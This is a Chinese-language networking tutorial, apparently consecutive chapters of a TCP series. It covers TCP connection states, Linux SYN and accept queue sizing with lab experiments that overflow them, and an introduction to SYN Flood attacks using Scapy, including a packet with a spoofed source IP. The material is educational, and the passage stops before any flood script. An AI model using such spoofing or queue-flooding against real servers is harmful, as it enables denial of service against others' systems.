画出来了,很赞。不过有一处小错误,我修改了一下,如果感兴趣的话可以从我的 github 上进行下载,链接:tcp-state-machine.tex,在 overleaf 的网站可以进行实时预览。
0x01 1、CLOSED
这个状态是一个「假想」的状态,是 TCP 连接还未开始建立连接或者连接已经彻底释放的状态。因此CLOSED状态也无法通过 netstat 或者 lsof 等工具看到。
从图中可以看到,从 CLOSE 状态转换为其它状态有两种可能:主动打开(Active Open)和被动打开(Passive Open)
- 被动打开:一般来说,服务端会监听一个特定的端口,等待客户端的新连接,同时会进入
LISTEN状态,这种被称为「被动打开」 - 主动打开:客户端主动发送一个
SYN包准备三次握手,被称为「主动打开(Active Open)」
0x02 2、LISTEN
一端(通常是服务端)调用 bind、listen 系统调用监听特定端口时进入到LISTEN状态,等待客户端发送 SYN 报文三次握手建立连接。
在 Java 中只用一行代码就可以构造一个 listen 状态的 socket。
1 | ServerSocket serverSocket = new ServerSocket(9999); |
ServerSocket 的构造器函数最终调用了 bind、listen,接下来就可以调用 accept 接收客户端连接请求了。
使用 netstat 进行查看
1 | netstat -tnpa | grep -i 9999 |
处于LISTEN状态的连接收到SYN包以后会发送 SYN+ACK 给对端,同时进入SYN-RCVD阶段
0x03 3、SYN-SENT
客户端发送 SYN 报文等待 ACK 的过程进入 SYN-SENT状态。同时会开启一个定时器,如果超时还没有收到ACK会重发 SYN。
使用 packetdrill 可以非常快速的构造一个处于SYN-SENT状态的连接,完整的代码见:syn_sent.pkt
1 | +0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3 |
运行上面的脚本,然后使用 netstat 命令查看连接状态l
1 | netstat -atnp | grep -i 8080 |
0x04 4、SYN-RCVD
服务端收到SYN报文以后会回复 SYN+ACK,然后等待对端 ACK 的时候进入SYN-RCVD,完整的代码见:state_syn_rcvd.pkt
1 | +0 < S 0:0(0) win 65535 <mss 100> |
0x05 5、ESTABLISHED
SYN-SENT或者SYN-RCVD状态的连接收到对端确认ACK以后进入ESTABLISHED状态,连接建立成功。
把上面例子中脚本的注释取消掉,三次握手成功就会进入ESTABLISHED状态。
从图中可以看到ESTABLISHED状态的连接有两种可能的状态转换方式:
- 调用 close 等系统调用主动关闭连接,这个时候会发送 FIN 包给对端,同时自己进入
FIN-WAIT-1状态 - 收到对端的 FIN 包,执行被动关闭,收到
FIN包以后会回复ACK,同时自己进入CLOSE-WAIT状态
0x06 6、FIN-WAIT-1
主动关闭的一方发送了 FIN 包,等待对端回复 ACK 时进入FIN-WAIT-1状态。
模拟的 packetdrill 脚本见:state_fin_wait_1.pkt
1 | +0 < S 0:0(0) win 65535 <mss 100> |
执行上的脚本,使用 netstat 就可以看到 FIN_WAIT1 状态的连接了
1 | netstat -tnpa | grep 8080 |
FIN_WAIT1状态的切换如下几种情况
- 当收到
ACK以后,FIN-WAIT-1状态会转换到FIN-WAIT-2状态 - 当收到
FIN以后,会回复对端ACK,FIN-WAIT-1状态会转换到CLOSING状态 - 当收到
FIN+ACK以后,会回复对端ACK,FIN-WAIT-1状态会转换到TIME_WAIT状态,跳过了FIN-WAIT-2状态
0x07 7、FIN-WAIT-2
处于 FIN-WAIT-1状态的连接收到 ACK 确认包以后进入FIN-WAIT-2状态,这个时候主动关闭方的 FIN 包已经被对方确认,等待被动关闭方发送 FIN 包。
模拟的脚本见:state_fin_wait_2.pkt,核心代码如下
1 | +0 < S 0:0(0) win 65535 <mss 100> |
执行上的脚本,使用 netstat 就可以看到 FIN_WAIT2 状态的连接了
1 | netstat -tnpa | grep 8080 |
当收到对端的 FIN 包以后,主动关闭方进入TIME_WAIT状态
0x08 8、CLOSE-WAIT
当有一方想关闭连接的时候,调用 close 等系统调用关闭 TCP 连接会发送 FIN 包给对端,这个被动关闭方,收到 FIN 包以后进入CLOSE-WAIT状态。
完整的代码见:state_close_wait.pkt
1 | +.1 < F. 1:1(0) win 65535 <mss 100> |
执行上的脚本,使用 netstat 就可以看到 CLOSE_WAIT 状态的连接了
1 | sudo netstat -tnpa | grep -i 8080 |
当被动关闭方有数据要发送给对端的时候,可以继续发送数据。当没有数据发送给对方时,也会调用 close 等系统调用关闭 TCP 连接,发送 FIN 包给主动关闭的一方,同时进入LAST-ACK状态
0x09 9、TIME-WAIT
TIME-WAIT可能是所有状态中面试问的最频繁的一种状态了。这个状态是收到了被动关闭方的 FIN 包,发送确认 ACK 给对端,开启 2MSL 定时器,定时器到期时进入 CLOSED 状态,连接释放。TIME-WAIT 会有专门的文章介绍。
完整的代码见:state_time_wait.pkt
1 | // 服务端主动断开连接 |
执行上的脚本,使用 netstat 就可以看到 TIME-WAIT 状态的连接了
1 | netstat -tnpa | grep -i 8080 |
0x10 10、LAST-ACK
LAST-ACK 顾名思义等待最后的 ACK。是被动关闭的一方,发送 FIN 包给对端等待 ACK 确认时的状态。
完整的模拟代码见:state_last_ack.pkt
1 | // 向协议栈注入 FIN 包,模拟客户端发送了 FIN,主动关闭连接 |
1 | sudo netstat -lnpa | grep 8080 1 ↵ |
当收到 ACK 以后,进入 CLOSED 状态,连接释放。
0x11 11、CLOSING
CLOSING状态在「同时关闭」的情况下出现。这里的同时关闭中的「同时」其实并不是时间意义上的同时,而是指的是在发送 FIN 包还未收到确认之前,收到了对端的 FIN 的情况。
我们用一个简单的脚本来模拟CLOSING状态。完整的代码见 state-closing.pkt
1 | +0.100 write(4, ..., 1000) = 1000 |
运行 packetdrill 执行上面的脚本,同时开启抓包。
使用 netstat 查看当前的连接状态就可以看到 CLOSING 状态了。
1 | netstat -lnpa | grep -i 8080 |
使用 wireshark 查看如下图所示,完整的抓包文件可以从 github 下载:state-closing.pcap

整个过程如下图所示
0x12 小结
到这里,TCP 的 11 种状态就介绍完了,我为了你准备了几道试题,看下自己的掌握的情况吧。
0x13 作业题
1、下列TCP连接建立过程描述正确的是:
- A、服务端收到客户端的 SYN 包后等待
2*MSL时间后就会进入 SYN_SENT 状态 - B、服务端收到客户端的 ACK 包后会进入 SYN_RCVD 状态
- C、当客户端处于 ESTABLISHED 状态时,服务端可能仍然处于 SYN_RCVD 状态
- D、服务端未收到客户端确认包,等待
2*MSL时间后会直接关闭连接
2、TCP连接关闭,可能有经历哪几种状态:
- A、LISTEN
- B、TIME-WAIT
- C、LAST-ACK
- D、SYN-RECEIVED
14-另辟蹊径看三次握手 —— 全连接队列和半连接队列与 backlog
关于三次握手,还有很多细节之前的文章没有详细介绍,这篇文章我们以 backlog 参数来深入研究一下建连的过程。通过阅读这篇文章,你会了解到下面这些知识:
- backlog、半连接队列、全连接队列是什么
- linux 内核是如何计算半连接队列、全连接队列的
- 为什么只修改系统的 somaxconn 和 tcp_max_syn_backlog 对最终的队列大小不起作用
- 如何使用 systemtap 探针获取当前系统的半连接、全连接队列信息
- iprouter 库中的 ss 工具的原理是什么
- 如何快速模拟半连接队列溢出,全连接队列溢出
注:本文中的代码和测试均在内核版本 3.10.0-514.16.1.el7.x86_64 下进行。
0x01 半连接队列、全连接队列基本概念
为了理解 backlog,我们需要了解 listen 和 accept 函数背后的发生了什么。backlog 参数跟 listen 函数有关,listen 函数的定义如下:
1 | int listen(int sockfd, int backlog); |
当服务端调用 listen 函数时,TCP 的状态被从 CLOSE 状态变为 LISTEN,于此同时内核创建了两个队列:
- 半连接队列(Incomplete connection queue),又称 SYN 队列
- 全连接队列(Completed connection queue),又称 Accept 队列
如下图所示。

接下来开始详细介绍这两个队列相关的内容。
0x02 半连接队列(SYN Queue)
当客户端发起 SYN 到服务端,服务端收到以后会回 ACK 和自己的 SYN。这时服务端这边的 TCP 从 listen 状态变为 SYN_RCVD (SYN Received),此时会将这个连接信息放入「半连接队列」,半连接队列也被称为 SYN Queue,存储的是 “inbound SYN packets”。
服务端回复 SYN+ACK 包以后等待客户端回复 ACK,同时开启一个定时器,如果超时还未收到 ACK 会进行 SYN+ACK 的重传,重传的次数由 tcp_synack_retries 值确定。在 CentOS 上这个值等于 5。
一旦收到客户端的 ACK,服务端就开始尝试把它加入另外一个全连接队列(Accept Queue)。
半连接队列的大小的计算
这里使用 SystemTap 工具插入系统探针,在收到 SYN 包以后打印当前的 SYN 队列的大小和半连接队列的总大小。
TCP listen 状态的 socket 收到 SYN 包的处理流程如下
1 | tcp_v4_rcv |
这里注入 tcp_v4_conn_request 方法,代码如下所示。
1 | probe kernel.function("tcp_v4_conn_request") { |
使用 stap 执行上面的脚本
1 | sudo stap -g syn_backlog.c |
这样在收到 SYN 包以后可以打印当前syn 队列排队的连接个数和总大小了。
还是以之前的 echo 程序为例,listen 的 backlog 设置为 10,如下所示。
1 | int server_fd = //... |
启动 echo-server,监听 9090 端口。然后在另外一个机器上使用 nc 命令进行连接。
1 | nc 10.211.55.10 9090 |
此时在 stap 的输出中,已经可以看到当前的 可以看到syn 队列大小为 0,最大的队列长度是 2^4=16

因此可以看到实际的 syn 并不是等于net.ipv4.tcp_max_syn_backlog的默认值为 128,而是将用户传入的 10 向上取了最接近的 2 的指数幂值 16。
接下来我们来看代码中是如何计算的,半连接队列的大小与三个值有关:
- 用户层 listen 传入的backlog
- 系统变量
net.ipv4.tcp_max_syn_backlog,默认值为 128 - 系统变量
net.core.somaxconn,默认值为 128
具体的计算见下面的源码,调用 listen 函数首先会进入如下的代码。
1 | SYSCALL_DEFINE2(listen, int, fd, int, backlog) |
通过 SYSCALL_DEFINE2 代码可以得知,如果用户传入的 backlog 值大于系统变量 net.core.somaxconn 的值,用户设置的 backlog 不会生效,使用系统变量值,默认为 128。
接下来这个 backlog 值会被依次传递给 inet_listen()->inet_csk_listen_start()->reqsk_queue_alloc() 方法。在 reqsk_queue_alloc 方法中进行了最终的计算。精简后的代码如下。
1 | int reqsk_queue_alloc(struct request_sock_queue *queue, |
代码中 nr_table_entries 为前面计算的 backlog 值,sysctl_max_syn_backlog 为 net.ipv4.tcp_max_syn_backlog 的值。 计算逻辑如下:
- 在 nr_table_entries 与 sysctl_max_syn_backlog 两者中的较小值,赋值给 nr_table_entries
- 在 nr_table_entries 和 8 取较大值,赋值给 nr_table_entries
- nr_table_entries + 1 向上取求最接近的最大 2 的指数次幂
- 通过 for 循环找不大于 nr_table_entries 最接近的 2 的对数值
下面来举几个实际的例子,以 listen(50) 为例,经过 SYSCALL_DEFINE2 中计算 backlog 的值为 min(50, somaxconn),等于 50,接下来进入 reqsk_queue_alloc 函数的计算。
1 | // min(50, 128) = 50 |
下面给了几个 somaxconn、max_syn_backlog、backlog 三者之间不同组合的最终半连接队列大小值。
| somaxconn | max_syn_backlog | listen backlog | 半连接队列大小 |
|---|---|---|---|
| 128 | 128 | 5 | 16 |
| 128 | 128 | 10 | 16 |
| 128 | 128 | 50 | 64 |
| 128 | 128 | 128 | 256 |
| 128 | 128 | 1000 | 256 |
| 128 | 128 | 5000 | 256 |
| 1024 | 128 | 128 | 256 |
| 1024 | 1024 | 128 | 256 |
| 4096 | 4096 | 128 | 256 |
| 4096 | 4096 | 4096 | 8192 |
可以看到:
- 在系统参数不修改的情形,盲目调大 listen 的 backlog 对最终半连接队列的大小不会有影响。
- 在 listen 的 backlog 不变的情况下,盲目调大 somaxconn 和 max_syn_backlog 对最终半连接队列的大小不会有影响
模拟半连接队列占满
以 somaxconn=128、tcp_max_syn_backlog=128、listen backlog=50 为例,模拟的原理是在三次握手的第二步,客户端在收到服务端回复的 SYN+ACK 以后使用 iptables 丢弃这个包。这里实验的服务端是 10.211.55.10,客户端是 10.211.55.20,在客户端使用 iptables 增加一条规则,如下所示。
sudo iptables --append INPUT --match tcp --protocol tcp --src 10.211.55.10 --sport 9090 --tcp-flags SYN SYN --jump DROP
这条规则的含义是丢弃来自 ip 为 10.211.55.10,源端口号为 9090 的 SYN 包,如下图所示。
接下来使用你喜欢的语言,开始发起连接就好了,这里选择了 go,代码如下:
1 | func main() { |
执行这个 go 程序,在服务端使用 netstat 查看当前 9090 端口的连接状态,如下所示。
1 | netstat -lnpa | grep :9090 | awk '{print $6}' | sort | uniq -c | sort -rn |
可以观察到 SYN_RECV 状态的连接个数的从 0 开始涨到 64,就不再上涨了,这里的 64 就是半连接队列的大小。
接下来我们来看全连接队列
0x03 全连接队列(Accept Queue)
「全连接队列」包含了服务端所有完成了三次握手,但是还未被应用调用 accept 取走的连接队列。此时的 socket 处于 ESTABLISHED 状态。每次应用调用 accept() 函数会移除队列头的连接。如果队列为空,accept() 通常会阻塞。全连接队列也被称为 Accept 队列。
你可以把这个过程想象生产者、消费者模型。内核是一个负责三次握手的生产者,握手完的连接会放入一个队列。我们的应用程序是一个消费者,取走队列中的连接进行下一步的处理。这种生产者消费者的模式,在生产过快、消费过慢的情况下就会出现队列积压。
listen 函数的第二个参数 backlog 用来设置全连接队列大小,但不一定就会选用这一个 backlog 值,还受限于 somaxconn,等下会有更详细的内容说明全连接队列大小的计算规则。
int listen(int sockfd, int backlog)
如果全连接队列满,内核会舍弃掉 client 发过来的 ack(应用层会认为此时连接还未完全建立)
我们来模拟一下全连接队列满的情况。因为只有 accept 才会移除全连接的队列,所以如果我们只 listen,不调用 accept,那么很快全连接就可以被占满。
为了贴近最底层的调用,这里用 c 语言来实现,新建一个 main.c 文件
1 |
|
编译运行gcc main.c; ./a.out,使用前面的的 go 程序发起 connect,在服务端用 netstat 查看 tcp 连接状态
1 | netstat -lnpa | grep :9090 | awk '{print $6}' | sort | uniq -c | sort -rn |
虽然并发发了很多请求,实际只有 51 个请求处于 ESTABLISHED 状态,还有大量请求处于 SYN_RECV 状态。
另外注意到 backlog 等于 50,但是实际上处于 ESTABLISHED 状态的连接却有 51 个,后面会讲到。
客户端用 netstat 查看 tcp 有几百个连接,状态全是 ESTABLISHED,如下所示。
1 | Proto Recv-Q Send-Q Local Address Foreign Address State |
使用 systemstap 可以实时观察当前的全连接队列情况,探针代码如下所示。
1 | probe kernel.function("tcp_v4_conn_request") { |
使用 stap 执行这个探针,重新运行上面的测试,可以看到内核探针的输出结果。
1 | ... |
这里也可以看出全连接队列的大小变化的情况,印证了我们前面的说法。
跟踪服务器端的一个包的结果如下:


以下记客户端 10.211.55.20 为 A,服务端 10.211.55.10 为 B
- 1:客户端 A 发起 SYN 到服务端 B 的 9090 端口,开始三次握手的第一步
- 2:服务器 B 马上回复了 ACK + SYN,此时 服务器 B socket处于 SYN_RCVD 状态
- 3:客户端 A 收到服务器 B 的 ACK + SYN,发送三次握手最后一步的 ACK 给服务器 B,自己此时处于 ESTABLISHED 状态,与此同时,由于服务器 B 的全连接队列满,它会丢掉这个 ACK,连接还未建立
- 4:服务端 B 因为认为没有收到 ACK,以为是自己在 2 中的 SYN + ACK 在传输过程中丢掉了,所以开始重传,期待客户端能重新回复 ACK。
- 5:客户端 A 收到 B 的 SYN + ACK 以后,确实马上回复了 ACK
- 6 ~ 13:但是这个 ACK 同样也会被服务器 B 丢弃,服务端 B 还是认为没有收到 ACK,继续重传重传的过程同样也是指数级退避的(1s、2s、4s、8s、16s),总共历时 31s 重传 5 次
SYN + ACK以后,服务器 B 认为没有希望,一段时间后此条 tcp 连接就被系统回收了。
SYN+ACK重传的次数是由操作系统的一个文件决定的/proc/sys/net/ipv4/tcp_synack_retries,可以用 cat 查看这个文件
1 | cat /proc/sys/net/ipv4/tcp_synack_retries |
整个过程如下图所示:
全连接队列的大小
全连接队列的大小是 listen 传入的 backlog 和 somaxconn 中的较小值。
全连接队列大小判断是否满的函数是 /include/net/sock.h 中 的 sk_acceptq_is_full 方法。
1 | static inline bool sk_acceptq_is_full(const struct sock *sk) |
这里本身没有什么毛病,只是 sk_ack_backlog 是从 0 开始计算的,所以真正全连接队列大小是 backlog + 1。当你指定 backlog 值为 1 时,能容纳的连接个数会是 2。《Unix 网络编程卷一》87 页 4.5 节有详细的对比各个操作系统 backlog 与实际全连接队列最大数量之间的关系。
ss 命令
ss 命令可以查看全连接队列的大小和当前等待 accept 的连接个数,执行 ss -lnt 即可,比如上面的 accept 队列满的例子中,执行 ss 命令的输出结果如下。
ss -lnt | grep :9090
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 51 50 *:9090 *:*
对于 LISTEN 状态的套接字,Recv-Q 表示 accept 队列排队的连接个数,Send-Q 表示全连接队列(也就是 accept 队列)的总大小。
我们来看看 ss 命令的底层实现。ss 命令的源码在 iproute2 项目里,它巧妙的利用了 netlink 与 TCP 协议栈中 tcp_diag 模块通信获取 socket 的详细信息。tcp_diag 是一个统计分析模块,可以获取内核中很多有用的信息,ss 输出中的 Recv-Q 和 Send-Q 就是从 tcp_diag 模块中获取的,这两个值是等于 inet_diag_msg 结构体的 idiag_rqueue 和 idiag_wqueue。tcp_diag 部分的源码如下所示。
1 | static void tcp_diag_get_info(struct sock *sk, struct inet_diag_msg *r, |
从上面的源码可以得知:
- 处于 LISTEN 状态的 socket,Recv-Q 对应 sk_ack_backlog,表示当前 socket 的完成三次握手等待用户进程 accept 的连接个数,Send-Q 对应 sk_max_ack_backlog,表示当前 socket 全连接队列能最大容纳的连接数
- 对于非 LISTEN 状态的 socket,Recv-Q 表示 receive queue 的字节大小,Send-Q 表示 send queue 的字节大小
0x04 其它
多大的 backlog 是合适的
前面讲了这么多,应用程序设置多大的 backlog 是合理的呢?
答案是 It depends,根据不同过的业务场景,需要做对应的调整。
- 你如果的接口处理连接的速度要求非常高,或者在做压力测试,很有必要调高这个值
- 如果业务接口本身性能不好,accept 取走已建连的速度较慢,那么把 backlog 调的再大也没有用,只会增加连接失败的可能性
可以举个典型的 backlog 值供大家参考,Nginx 和 Redis 默认的 backlog 值等于 511,Linux 默认的 backlog 为 128,Java 默认的 backlog 等于 50
tcp_abort_on_overflow 参数
默认情况下,全连接队列满以后,服务端会忽略客户端的 ACK,随后会重传SYN+ACK,也可以修改这种行为,这个值由/proc/sys/net/ipv4/tcp_abort_on_overflow决定。
- tcp_abort_on_overflow 为 0 表示三次握手最后一步全连接队列满以后 server 会丢掉 client 发过来的 ACK,服务端随后会进行重传 SYN+ACK。
- tcp_abort_on_overflow 为 1 表示全连接队列满以后服务端直接发送 RST 给客户端。
但是回给客户端 RST 包会带来另外一个问题,客户端不知道服务端响应的 RST 包到底是因为「该端口没有进程监听」,还是「该端口有进程监听,只是它的队列满了」。
0x05 小结
这篇文章我们从 backlog 参数为入口来研究了半连接队列、全连接队列的关系。简单回顾一下。
- 半连接队列:服务端收到客户端的 SYN 包,回复 SYN+ACK 但是还没有收到客户端 ACK 情况下,会将连接信息放入半连接队列。半连接队列又被称为 SYN 队列。
- 全连接队列:服务端完成了三次握手,但是还未被 accept 取走的连接队列。全连接队列又被称为 Accept 队列。
- 半连接队列的大小与用户 listen 传入的 backlog、net.core.somaxconn、net.core.somaxconn 都有关系,准确的计算规则见上面的源码分析
- 全连接队列的大小是用户 listen 传入的 backlog 与 net.core.somaxconn 的较小值
上面所说的结论不应当都是对的,这也是我一直的观点:结论不重要,重要的是研究的过程。我更多的是想授之以渔,教会你一些工具和方法,如果你能举一反三的去研究一些问题,那便是极好的。
不要随意相信网上文章乱下的结论,包括我这篇。实验出真知,自己动手亲自验证一下。
15-原始但德高望重的 DDoS 攻击方式— SYN Flood 攻击原理
有了前面介绍的全连接和半连接队列,理解 SYN Flood 攻击就很简单了。为了模拟 SYN Flood,我们介绍一个新的工具:Scapy。
0x01 Scapy 工具介绍
Scapy是一个用 Python 写的强大的交互式数据包处理程序。它可以让用户发送、侦听和解析并伪装网络报文。官网地址:scapy.net/ ,安装步骤见官网。
安装好以后执行sudo scapy就可以进入一个交互式 shell
1 | sudo scapy |
发送第一个包
在服务器(10.211.55.10)开启 tcpdump 抓包
1 | sudo tcpdump -i any host 10.211.55.5 -nn |
在客户端(10.211.55.5)启动sudo scapy输入下面的指令
1 | send(IP(dst="10.211.55.10")/ICMP()) |
服务端的抓包文件显示服务端收到了客户端的ICMP echo request
1 | 06:12:47.466874 IP 10.211.55.5 > 10.211.55.10: ICMP echo request, id 0, seq 0, length 8 |
scapy 构造数据包的方式
可以看到构造一个数据包非常简单,scapy 采用一个非常简单易懂的方式:使用/来「堆叠」多个层的数据
比如这个例子中的 IP()/ICMP(),如果要用 TCP 发送一段字符串hello, world,就可以这样堆叠:
1 | IP(src="10.211.55.99", dst="10.211.55.10") / TCP(sport=9999, dport=80) / "hello, world" |
如果要发送 DNS 查询,可以这样堆叠:
1 | IP(dst="8.8.8.8") / UDP() /DNS(rd=1, qd=DNSQR(qname="www.baidu.com")) |
如果想拿到返回的结果,可以使用sr(send-receive)函数,与它相关的有一个特殊的函数sr1,只取第一个应答数据包,比如
1 | >>> res = sr1(IP(dst="10.211.55.10")/ICMP()) |
0x02 SYN flood 攻击
SYN Flood 是一种广为人知的 DoS(拒绝服务攻击) 想象一个场景:客户端大量伪造 IP 发送 SYN 包,服务端回复的 ACK+SYN 去到了一个「未知」的 IP 地址,势必会造成服务端大量的连接处于 SYN_RCVD 状态,而服务器的半连接队列大小也是有限的,如果半连接队列满,也会出现无法处理正常请求的情况。
